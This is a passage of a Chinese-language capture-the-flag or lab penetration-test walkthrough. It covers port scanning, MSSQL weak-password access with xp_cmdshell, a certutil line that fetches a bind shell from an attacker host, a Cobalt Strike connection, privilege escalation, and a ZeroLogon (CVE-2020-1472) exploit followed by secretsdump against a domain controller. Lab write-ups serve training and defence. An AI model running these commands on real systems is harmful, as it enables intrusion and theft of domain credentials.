

上传fscan扫描第二台服务:
1 | shell fscan.exe -np -p 1-65535 -h 192.168.188.139 -no |

数据库GetShell
数据库用户密码为弱口令,MDUT数据库利用工具代理连接:

激活xpcmdshell,执行命令:

下载执行

1 | certutil -urlcache -split -f http://192.168.188.138:8899/bind4444.exe C:/ProgramData/bind.exe |

CS正向连接:
1 | connect 192.168.188.139 4444 |

SpoolSystem 注入提权:

Flag2
1 | shell type C:\Users\Administrator\root.txt |
域控
信息收集
注入域用户进程,信息收集:


抓取明文:
CVE-2020-1472
1、获取DC主机名
1 | shell net time /domain |


2、连接DC清空凭据
1 | proxychains python cve-2020-1472-exploit.py ad01 10.10.12.139 |
3、获取域内Hash
1 | proxychains python3 ../impacket-0.10.0/examples/secretsdump.py ad01\$@10.10.12.139 -just-dc -no-pass |
